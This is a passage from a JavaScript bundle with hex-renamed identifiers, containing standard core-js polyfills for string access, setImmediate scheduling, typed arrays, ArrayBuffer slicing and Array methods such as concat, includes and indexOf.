          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
          var _0xf176bc = _0x48d0c1(7466);
          _0xea7a79.exports = function (_0x5bae37) {
            if (_0x5bae37 === undefined) {
              return 0;
            }
            var _0x466eb2 = _0xd27d7f(_0x5bae37);
            var _0x56d17f = _0xf176bc(_0x466eb2);
            if (_0x466eb2 !== _0x56d17f) {
              throw RangeError("Wrong length or index");
            }
            return _0x56d17f;
          };
        },
        5656: function (_0x26b2ff, _0x7ca1f3, _0x38e6b7) {
          var _0x2dbe77 = _0x38e6b7(8361);
          var _0x21213d = _0x38e6b7(4488);
          _0x26b2ff.exports = function (_0x46104f) {
            return _0x2dbe77(_0x21213d(_0x46104f));
          };
        },
        9958: function (_0x402d1f) {
          var _0x29b3be = Math.ceil;
          var _0x5e7256 = Math.floor;
          _0x402d1f.exports = function (_0x8c1612) {
            if (isNaN(_0x8c1612 = +_0x8c1612)) {
              return 0;
            } else {
              return (_0x8c1612 > 0 ? _0x5e7256 : _0x29b3be)(_0x8c1612);
            }
          };
        },
        7466: function (_0x495057, _0x1d275b, _0x152ac8) {
          var _0x2c4cfb = _0x152ac8(9958);
          var _0x3a4fd8 = Math.min;
          _0x495057.exports = function (_0x4ec208) {
            if (_0x4ec208 > 0) {
              return _0x3a4fd8(_0x2c4cfb(_0x4ec208), 9007199254740991);
            } else {
              return 0;
            }
          };
        },
        7908: function (_0x2209a8, _0x1bd365, _0x5ecf50) {
          var _0x2e0421 = _0x5ecf50(4488);
          _0x2209a8.exports = function (_0x3cdd93) {
            return Object(_0x2e0421(_0x3cdd93));
          };
        },
        4590: function (_0x3570d7, _0x22cd4b, _0x33eaad) {
          var _0x5663a5 = _0x33eaad(3002);
          _0x3570d7.exports = function (_0x3a22b0, _0x1a1be8) {
            var _0x2e59ca = _0x5663a5(_0x3a22b0);
            if (_0x2e59ca % _0x1a1be8) {
              throw RangeError("Wrong offset");
            }
            return _0x2e59ca;
          };
        },
        3002: function (_0x205867, _0x2d2677, _0x3bb8a8) {
          var _0x5119e6 = _0x3bb8a8(9958);
          _0x205867.exports = function (_0x3d1dd7) {
            var _0x3655ba = _0x5119e6(_0x3d1dd7);
            if (_0x3655ba < 0) {
              throw RangeError("The argument can't be less than 0");
            }
            return _0x3655ba;
          };
        },
        7593: function (_0x334a87, _0x5475f0, _0x59e4b8) {
          var _0x249eca = _0x59e4b8(111);
          _0x334a87.exports = function (_0x4b4232, _0x20448b) {
            if (!_0x249eca(_0x4b4232)) {
              return _0x4b4232;
            }
            var _0x724be7;
            var _0x228af6;
            if (_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (typeof (_0x724be7 = _0x4b4232.valueOf) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            if (!_0x20448b && typeof (_0x724be7 = _0x4b4232.toString) == "function" && !_0x249eca(_0x228af6 = _0x724be7.call(_0x4b4232))) {
              return _0x228af6;
            }
            throw TypeError("Can't convert object to primitive value");
          };
        },
        1694: function (_0x2777bb, _0x4c7994, _0x12f87f) {
          var _0x1b71a0 = _0x12f87f(5112);
          var _0xff3aee = _0x1b71a0("toStringTag");
          var _0x264185 = {
            [_0xff3aee]: "z"
          };
          _0x2777bb.exports = String(_0x264185) === "[object z]";
        },
        9843: function (_0x57a45c, _0x3b3891, _0x1b0e65) {
          'use strict';
  
          var _0x2d782e = _0x1b0e65(2109);
          var _0x1e212d = _0x1b0e65(7854);
          var _0x59e942 = _0x1b0e65(9781);
          var _0x582c25 = _0x1b0e65(3832);
          var _0x23db63 = _0x1b0e65(260);
          var _0x2cb9b6 = _0x1b0e65(3331);
          var _0x1929fe = _0x1b0e65(5787);
          var _0x32e1b5 = _0x1b0e65(9114);
          var _0x32c748 = _0x1b0e65(8880);
          var _0x264862 = _0x1b0e65(7466);
          var _0x381606 = _0x1b0e65(7067);
          var _0xe40f9b = _0x1b0e65(4590);
          var _0xec8938 = _0x1b0e65(7593);
          var _0x53d1f1 = _0x1b0e65(6656);
          var _0x2889c2 = _0x1b0e65(648);
          var _0x196372 = _0x1b0e65(111);
          var _0x1b269d = _0x1b0e65(30);
          var _0x549b36 = _0x1b0e65(7674);
          var _0x9b153f = _0x1b0e65(8006).f;
          var _0x1b6bbe = _0x1b0e65(7321);
          var _0x169edc = _0x1b0e65(2092).forEach;
          var _0x2d355f = _0x1b0e65(6340);
          var _0x5a50e3 = _0x1b0e65(3070);
          var _0x2b90e7 = _0x1b0e65(1236);
          var _0x8ac636 = _0x1b0e65(9909);
          var _0x468d1d = _0x1b0e65(9587);
          var _0x42833d = _0x8ac636.get;
          var _0x1a2d01 = _0x8ac636.set;
          var _0x3cdd98 = _0x5a50e3.f;
          var _0xf3fc23 = _0x2b90e7.f;
          var _0x15d917 = Math.round;
          var _0x509993 = _0x1e212d.RangeError;
          var _0x3aa603 = _0x2cb9b6.ArrayBuffer;
          var _0x16b856 = _0x2cb9b6.DataView;
          var _0x4a7eab = _0x23db63.NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x3a0840 = _0x23db63.TYPED_ARRAY_TAG;
          var _0x397921 = _0x23db63.TypedArray;
          var _0x332e94 = _0x23db63.TypedArrayPrototype;
          var _0x4e8b26 = _0x23db63.aTypedArrayConstructor;
          var _0x238665 = _0x23db63.isTypedArray;
          var _0x294e5f = "BYTES_PER_ELEMENT";
          var _0x2213a8 = "Wrong length";
          function _0x25a988(_0x524190, _0x17c8db) {
            var _0xb8a998 = 0;
            var _0x27cd19 = _0x17c8db.length;
            var _0x2d2f94 = new (_0x4e8b26(_0x524190))(_0x27cd19);
            while (_0x27cd19 > _0xb8a998) {
              _0x2d2f94[_0xb8a998] = _0x17c8db[_0xb8a998++];
            }
            return _0x2d2f94;
          }
          function _0x3b3d52(_0x4190cf, _0x1ad9a3) {
            _0x3cdd98(_0x4190cf, _0x1ad9a3, {
              get: function () {
                return _0x42833d(this)[_0x1ad9a3];
              }
            });
          }
          function _0xf198ba(_0x25b484) {
            var _0x29e1ae;
            return _0x25b484 instanceof _0x3aa603 || (_0x29e1ae = _0x2889c2(_0x25b484)) == "ArrayBuffer" || _0x29e1ae == "SharedArrayBuffer";
          }
          function _0x4c04d5(_0x13f15f, _0x385c56) {
            return _0x238665(_0x13f15f) && typeof _0x385c56 != "symbol" && _0x385c56 in _0x13f15f && String(+_0x385c56) == String(_0x385c56);
          }
          var _0x9aa511 = function _0x32f689(_0x2c9be6, _0x1e9ff5) {
            if (_0x4c04d5(_0x2c9be6, _0x1e9ff5 = _0xec8938(_0x1e9ff5, true))) {
              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
